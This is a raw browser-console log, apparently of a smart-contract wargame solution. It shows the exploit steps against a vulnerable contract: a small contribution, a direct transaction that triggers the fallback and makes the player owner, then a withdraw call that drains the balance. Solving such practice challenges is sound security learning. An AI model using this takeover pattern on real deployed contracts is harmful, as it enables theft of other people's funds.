 await contract.contribute({value: 1})
{tx: '0x7baa3926c191280e4a09036e8e89857506353fd4960df90e79ea7c24b0f0ecd7', receipt:
{…}, logs: Array(0)}
await contract.contributions(player)
i {negative: 0, words: Array(2), length: 1, red: null} i
length: 1
negative: 0
red: null
words: (2) [1, 空]
[[Prototype]]: Object
await contract.sendTransaction({value: 1})
{tx: '0x1e97f8ce233c89f14f05ec20ed8a95ade5aa83e6eecdb4c7913ae9c0271470c0', receipt:
{…}, logs: Array(0)}
await contract.owner()
'0x6b8ddE31c8b37C86B454D4ba23032a53C7a2713C'
await contract.withdraw()
{tx: '0x26818a54846b931827f5ef63bd969735f0678637850f144791ba3d816eaad835', receipt:
{…}, logs: Array(0)}